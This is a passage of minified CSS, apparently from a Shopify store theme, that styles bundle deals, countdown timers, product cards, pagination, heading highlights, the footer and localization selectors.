flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) 